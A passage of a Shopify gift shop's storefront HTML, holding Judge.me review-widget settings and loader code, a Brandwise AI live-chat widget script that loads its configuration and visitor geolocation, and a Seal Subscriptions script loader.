Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#000000","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#000000","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","preview_badge_collection_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_best_location":true,"platform":"shopify","branding_url":"https://judge.me/reviews/makezbrightgifts.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Makezbright Gifts","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"can_be_branded":true};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color:#000;--jdgm-secondary-color:rgba(0,0,0,0.1);--jdgm-star-color:#FD7E00;--jdgm-write-review-text-color:#fff;--jdgm-write-review-bg-color:#000000;--jdgm-paginate-color:#000000;--jdgm-border-radius:0;--jdgm-reviewer-name-color:#000000}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#000}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#000}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FD7E00}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'makezbrightgifts.com'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019afdab-254d-7a2a-8a58-a440dfa6865d/judgeme-extensions-258/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loader.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/brandwise-ai/blocks/chat-interface/703f7428-949e-4eb5-a0f0-b8f350573748 -->












<!-- Native chat button (hidden initially to prevent flicker) -->
<button
  id="brandwise-chat-button"
  aria-label="Open live chat"
  style="
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background-color: #000000;
    border: none;
    cursor: pointer;
    z-index: 99;
    display: none;
    align-items: center;
    justify-content: center;
    box-shadow: 0 2px 10px rgba(0,0,0,0.2);
    transition: transform 0.2s ease, opacity 0.3s ease;
    opacity: 0;
  "
>
  <!-- Default SVG icon -->
  <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
  </svg>
</button>

<!-- Chat iframe (only one now) -->
<iframe
  id="brandwise-live-chat"
  width="420"
  height="720"
  allowtransparency="true"
  style="
    border: none;
    background-color: white;
    position: fixed;
    bottom: 90px;
    border-radius: 18px;
    right: 20px;
    z-index: 99;
    display: none;
    box-shadow: 0 5px 40px rgba(0,0,0,0.16);
    transform: scale(0);
    transform-origin: bottom right;
    transition: transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1);
    /* overflow: hidden; */
  "
  class="brandwise-chat-iframe"
>
</iframe>

<!-- Close button for chat iframe -->
<button
  id="brandwise-chat-close"
  aria-label="Close chat"
  style="
    position: fixed;
    top: calc(100vh - 720px - 90px + 12.5px);
    right: 35px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: transparent;
    border: none;
    cursor: pointer;
    z-index: 100;
    display: none;
    align-items: center;
    justify-content: center;
    opacity: 0.6;
  "
>
  <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path d="M18 6L6 18M6 6l12 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
  </svg>
</button>

<!-- Responsive CSS for mobile and tablet -->
<style>
  /* Mobile devices (up to 768px) */
  @media screen and (max-width: 768px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      /* Safari iOS specific fixes for viewport height */
      height: 100vh !important; /* Fallback for older browsers */
      height: -webkit-fill-available !important; /* Safari iOS fallback */
      min-height: 100vh !important;
      min-height: -webkit-fill-available !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: bottom !important;
      position: fixed !important;
    }

    /* Use modern viewport units with feature detection */
    @supports (height: 100dvh) {
      .brandwise-chat-iframe {
        height: 100dvh !important;
        min-height: 100dvh !important;
      }
    }

    #brandwise-chat-close {
      /* Account for safe areas on devices with notches */
      top: max(10px, env(safe-area-inset-top, 10px)) !important;
      right: max(10px, env(safe-area-inset-right, 10px)) !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Mobile button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Tablet devices (769px to 1024px) */
  @media screen and (min-width: 769px) and (max-width: 1024px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      height: 100vh !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: center !important;
    }

    #brandwise-chat-close {
      top: 16px !important;
      right: 16px !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Tablet button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Prevent background page scrolling when chat is open */
  body.brandwise-chat-open {
    overflow: hidden !important;
    position: fixed !important;
    width: 100% !important;
    top: var(--scroll-y) !important;
  }

  /* Prevent touch scrolling on iOS */
  .brandwise-chat-backdrop {
    touch-action: none !important;
    overscroll-behavior: contain !important;
  }
</style>

<!-- Container for passing Liquid variables to JavaScript -->
<div id="brandwise-chat-container"
     data-shop-domain="makezbrightgifts.com"
     data-backend-url="https://tacit-zebra-427.convex.site"
     data-base-url="https://app.brandwise.ai"
     data-shop-id="28003598418"
     data-customer-email=""
     style="display: none;">
</div>

<script>
  (function() {
    const shopDomain = 'makezbrightgifts.com';
    const shopId = '28003598418'
    const shopPermanentDomain = 'makezbright.myshopify.com'
    const base_url = 'https://tacit-zebra-427.convex.site';
    const chatButton = document.getElementById('brandwise-chat-button');
    const chatIframe = document.getElementById('brandwise-live-chat');
    const closeButton = document.getElementById('brandwise-chat-close');
    let isOpen = false;
    let buttonConfig = null;
    let userKey = null;
    let geoData = null;

    // Fetch IP and geolocation data
    async function fetchGeolocationData() {
      try {
        const geoUrl = `https://app.brandwise.ai/api/get-ip-and-geolocation`;
        console.log('📍 Fetching geolocation data from:', geoUrl);

        const response = await fetch(geoUrl);
        if (response.ok) {
          const data = await response.json();
          console.log('📍 Geolocation data received:', data);

          geoData = {
            ipAddress: data.ip || null,
            city: data.geo?.city || null,
            country: data.geo?.country || null,
          };

          console.log('📍 Extracted geo data:', geoData);
        } else {
          console.warn('📍 Failed to fetch geolocation data:', response.status);
        }
      } catch (error) {
        console.warn('📍 Error fetching geolocation data:', error);
        // Continue without geo data - it's optional
      }
    }

    // Fetch button styling configuration from API
    // Expected response type from Convex liveChatWidgetConfigs table:
    // {
    //   color: string,                    // Primary/accent color
    //   logo?: string,                     // Storage ID for custom logo (optional)
    //   mainScreenTitle: string,           // Title for main chat screen
    //   mainScreenDescription?: string,    // Description text (optional)
    //   welcomeMessage: string,            // Initial welcome message
    //   inputPlaceholder: string,          // Input field placeholder text
    //   responseDelay?: number,            // Response delay in ms (optional)
    //   connectedShopifyLiveChatAccountId: string,  // Account ID
    //   organizationId: string             // Organization ID
    //   theme : "light" | "dark"
    //   buttonPosition?: "left" | "right", // Side positioning (default: "right")
    //   buttonBottomOffset?: number,       // Bottom offset in pixels (default: 20)
    //   buttonSideOffset?: number          // Side offset in pixels (default: 20)
    // }
    async function fetchButtonConfig() {
      try {
        const response = await fetch(`${base_url}/api/live-chat-inbox-config?shopId=${shopId}&shopPermanentDomain=${shopPermanentDomain}&shopDomain=${shopDomain}`);
        if (response.ok) {
          buttonConfig = await response.json();
        }
      } catch (error) {
        console.error('Failed to fetch button config:', error);
        // Continue with default styles if fetch fails
      }
      // Apply button styles - this will be called after Promise.all resolves
      applyButtonStyles();
    }

    // Generate or retrieve persistent user key for this machine/browser
    // This key persists across sessions to identify the same user on the same device
    function getOrCreateUserKey() {
      const storageKey = `brandwise_user_${shopDomain}`;
      let key = localStorage.getItem(storageKey);

      if (!key) {
        key = 'bw_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
        localStorage.setItem(storageKey, key);
      }

      return key;
    }

    // Update iframe src with persistent user key and geolocation data
    function updateIframeSrc() {
      if (!userKey) {
        userKey = getOrCreateUserKey();
      }

      const baseIframeSrc = 'https://app.brandwise.ai/live-chat/shopify/28003598418';
      const params = new URLSearchParams();

      // Add customer email if available
      if ('') {
        params.append('customer', '');
      }

      // Add user key
      params.append('userKey', userKey);

      // Add current time for availability checking
      params.append('currentTime', new Date().toISOString());

      // Add geolocation data if available
      if (geoData) {
        if (geoData.ipAddress) params.append('ipAddress', geoData.ipAddress);
        if (geoData.city) params.append('city', geoData.city);
        if (geoData.country) params.append('country', geoData.country);
      }

      // Add origin
      params.append('origin', 'shopify');

      console.log('🔗 Building iframe URL with params:', {
        userKey,
        ipAddress: geoData?.ipAddress,
        city: geoData?.city,
        country: geoData?.country,
        customerEmail: '' || null,
      });

      chatIframe.src = `${baseIframeSrc}?${params.toString()}`;
    }

    /**
     * Determines if a color is light or dark based on its luminance.
     * Used to decide whether to use white or black text on a colored background.
     */
    function isLightColor(color) {
      // Convert hex to RGB
      const hex = color.replace("#", "");
      const r = parseInt(hex.substr(0, 2), 16);
      const g = parseInt(hex.substr(2, 2), 16);
      const b = parseInt(hex.substr(4, 2), 16);

      // Calculate luminance using the standard formula
      const luminance = (0.299 * r + 0.587 * g + 0.114 * b) / 255;
      return luminance > 0.5;
    }

    /**
     * Returns the appropriate text color (white or black) based on background color.
     */
    function getContrastTextColor(backgroundColor) {
      return isLightColor(backgroundColor) ? "#000000" : "#ffffff";
    }

    // Apply fetched styles to button
    function applyButtonStyles() {
      if (!chatButton) return;
      console.log({buttonConfig})

      // Get positioning configuration with defaults
      const buttonPosition = buttonConfig?.buttonPosition || 'right';
      const buttonBottomOffset = buttonConfig?.buttonBottomOffset ?? 20;
      const buttonSideOffset = buttonConfig?.buttonSideOffset ?? 20;
      const isLeft = buttonPosition === 'left';

      // Apply dynamic positioning to chat button
      chatButton.style.bottom = `${buttonBottomOffset}px`;
      if (isLeft) {
        chatButton.style.left = `${buttonSideOffset}px`;
        chatButton.style.right = 'auto';
      } else {
        chatButton.style.right = `${buttonSideOffset}px`;
        chatButton.style.left = 'auto';
      }

      // Apply primary accent color to button background if config exists
      if (buttonConfig && buttonConfig.color) {
        chatButton.style.backgroundColor = buttonConfig.color;
      }

      // Apply dynamic positioning to chat iframe
      const iframeBottomOffset = buttonBottomOffset + 70; // 70px above button (60px button + 10px gap)
      chatIframe.style.bottom = `${iframeBottomOffset}px`;
      if (isLeft) {
        chatIframe.style.left = `${buttonSideOffset}px`;
        chatIframe.style.right = 'auto';
        chatIframe.style.transformOrigin = 'bottom left';
      } else {
        chatIframe.style.right = `${buttonSideOffset}px`;
        chatIframe.style.left = 'auto';
        chatIframe.style.transformOrigin = 'bottom right';
      }

      // Apply dynamic positioning to close button
      // Position it relative to the iframe's top edge
      const closeButtonTop = `calc(100vh - 720px - ${iframeBottomOffset}px + 12.5px)`;
      closeButton.style.top = closeButtonTop;
      if (isLeft) {
        closeButton.style.left = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.right = 'auto';
      } else {
        closeButton.style.right = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.left = 'auto';
      }

      // Apply color-based styling to close button based on primary color contrast
      if (buttonConfig && buttonConfig.color && closeButton) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        closeButton.style.color = contrastColor;
        closeButton.style.backgroundColor = 'transparent';
        closeButton.style.opacity = contrastColor === '#ffffff' ? '0.8' : '0.6';
      } else if (buttonConfig && buttonConfig.theme && closeButton) {
        // Fallback to theme-based styling if no color is provided
        if (buttonConfig.theme === 'dark') {
          // Dark theme: use light/white close button
          closeButton.style.color = '#ffffff';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.8';
        } else {
          // Light theme (default): use dark/black close button
          closeButton.style.color = '#000000';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.6';
        }
      }

      // Store config for later use
      window.widgetConfig = buttonConfig;

      // Show button with fade-in effect after styles are applied
      chatButton.style.display = 'flex';
      // Small delay to ensure display change is processed before opacity transition
      setTimeout(() => {
        chatButton.style.opacity = '1';
      }, 10);
    }

    // Toggle chat visibility
    function toggleChat() {
      isOpen = !isOpen;

      if (isOpen) {
        // Prevent background scrolling
        preventBackgroundScroll();

        // Show elements first
        chatIframe.style.display = 'block';
        closeButton.style.display = 'flex';

        // Set initial state for mobile slide-up animation
        if (isMobileOrTablet()) {
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
          chatIframe.style.transition = 'transform 0.3s ease-out, opacity 0.3s ease-out';
        } else {
          chatIframe.style.transform = 'scale(0)';
          chatIframe.style.opacity = '1';
          chatIframe.style.transition = 'transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1)';
        }

        // Force browser to recalculate styles
        chatIframe.offsetHeight;

        // Then animate in with appropriate effect
        requestAnimationFrame(() => {
          if (isMobileOrTablet()) {
            chatIframe.style.transform = 'translateY(0%) scale(1)';
            chatIframe.style.opacity = '1';
          } else {
            chatIframe.style.transform = 'scale(1)';
          }
        });

        // Animate button (less on mobile to avoid blocking content)
        if (isMobileOrTablet()) {
          chatButton.style.transform = 'scale(0.95)';
        } else {
          chatButton.style.transform = 'scale(0.9)';
        }

        // Show chevron down icon when chat is open (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M7 10l5 5 5-5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
          </svg>
        `;

        // Notify iframe about state change
        if (chatIframe.contentWindow) {
          chatIframe.contentWindow.postMessage({ type: 'CHAT_OPENED' }, base_url);
        }
      } else {
        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        // Animate button back
        chatButton.style.transform = 'scale(1)';

        // Show chat icon when closed (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }
    }

    // Handle button click
    chatButton.addEventListener('click', toggleChat);

    // Check if device is mobile/tablet
    function isMobileOrTablet() {
      return window.innerWidth <= 1024;
    }

    // Variables to manage scroll position
    let scrollY = 0;

    // Prevent background page scrolling
    function preventBackgroundScroll() {
      // Only apply scroll lock on mobile and tablet devices
      if (isMobileOrTablet()) {
        // Store current scroll position
        scrollY = window.scrollY;

        // Set CSS custom property with negative scroll position
        document.documentElement.style.setProperty('--scroll-y', `-${scrollY}px`);

        // Add class to body to prevent scrolling
        document.body.classList.add('brandwise-chat-open');

        // Add backdrop class for touch prevention on mobile
        document.body.classList.add('brandwise-chat-backdrop');
      }
    }

    // Restore background page scrolling
    function restoreBackgroundScroll() {
      // Only restore if we previously locked scroll on mobile/tablet
      if (isMobileOrTablet()) {
        // Remove classes
        document.body.classList.remove('brandwise-chat-open');
        document.body.classList.remove('brandwise-chat-backdrop');

        // Clear the CSS custom property
        document.documentElement.style.removeProperty('--scroll-y');

        // Restore scroll position
        window.scrollTo(0, scrollY);
      }
    }

    // Removed keyboard detection logic - UI will not adjust for virtual keyboard
    // The iframe will maintain its full height regardless of keyboard state

    // Handle close button click
    closeButton.addEventListener('click', function() {
      isOpen = false;

      // Use appropriate closing animation based on device
      if (isMobileOrTablet()) {
        chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
        chatIframe.style.transform = 'translateY(100%) scale(1)';
        chatIframe.style.opacity = '0';
      } else {
        chatIframe.style.transition = 'transform 0.2s ease-out';
        chatIframe.style.transform = 'scale(0)';
      }

      chatButton.style.transform = 'scale(1)';

      // Restore chat icon (always white)
      chatButton.innerHTML = `
        <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
        </svg>
      `;

      // Restore background scrolling
      restoreBackgroundScroll();

      // Hide after animation completes (wait for full animation)
      setTimeout(() => {
        if (!isOpen) {
          chatIframe.style.display = 'none';
          closeButton.style.display = 'none';
        }
      }, isMobileOrTablet() ? 250 : 200);
    });

    // Handle hover effect (default)
    chatButton.addEventListener('mouseenter', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1.1)';
      }
    });

    chatButton.addEventListener('mouseleave', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1)';
      }
    });

    // Handle close button hover effects
    closeButton.addEventListener('mouseenter', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '1';
          this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
        } else {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '1';
        this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
      } else {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
      }
    });

    closeButton.addEventListener('mouseleave', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'transparent';
        } else {
          this.style.opacity = '0.6';
          this.style.backgroundColor = 'transparent';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'transparent';
      } else {
        this.style.opacity = '0.6';
        this.style.backgroundColor = 'transparent';
      }
    });

    // Listen for messages from the iframe
    window.addEventListener('message', function(event) {
      if (event.origin !== base_url) return;

      // Handle close message from iframe
      if (event.data.type === 'CLOSE_CHAT') {
        isOpen = false;

        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        chatButton.style.transform = 'scale(1)';

        // Restore chat icon (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }

      // Handle notification count
      if (event.data.type === 'NOTIFICATION_COUNT' && event.data.count > 0) {
        // Add notification badge
        let badge = chatButton.querySelector('.notification-badge');
        if (!badge) {
          badge = document.createElement('span');
          badge.className = 'notification-badge';
          badge.style.cssText = `
            position: absolute;
            top: -5px;
            right: -5px;
            background-color: #ff0000;
            color: white;
            border-radius: 10px;
            padding: 2px 6px;
            font-size: 12px;
            font-weight: bold;
            min-width: 18px;
            text-align: center;
          `;
          chatButton.appendChild(badge);
        }
        badge.textContent = event.data.count;
      }
    });

    // Initialize - fetch configuration, geolocation data, and set iframe src
    Promise.all([fetchButtonConfig(), fetchGeolocationData()])
      .then(() => {
        // Update iframe src after both config and geolocation data are loaded
        updateIframeSrc();
        console.log('✅ Chat widget initialized with geolocation data');
      })
      .catch((error) => {
        console.error('❌ Error during widget initialization:', error);
        // Still update iframe src even if some data failed to load
        updateIframeSrc();
      });

    // Optional: Refresh config periodically (every 5 minutes)
    setInterval(fetchButtonConfig, 5 * 60 * 1000);
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/seal-subscriptions/blocks/subscription-script-append/13b25004-a140-4ab7-b5fe-29918f759699 --><script defer="defer">
	/**	SealSubs loader,version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.setAttribute("defer", "defer");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		// Set variable to prevent the other loader from requesting the same resources
		window.seal_subs_app_block_loader = true;
		appendScriptUrl('makezbright.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {
			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://app.sealsubscriptions.com/shopify/public/status/shop/'+shop+'.js?'+timeStamp;
			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sealsubscriptions_settings_updated == 'undefined') {
					sealsubscriptions_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-app.sealsubscriptions.com/shopify/public/js/sealsubscriptions-main.js?shop="+shop+"&"+sealsubscriptions_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var SealSubsScriptAppended = true;
	
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019afdab-254d-7a2a-8a58-a440dfa6865d/judgeme-extensions-258/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/infinite_scroll.js" type="text/javascript" defer="defer"></script>
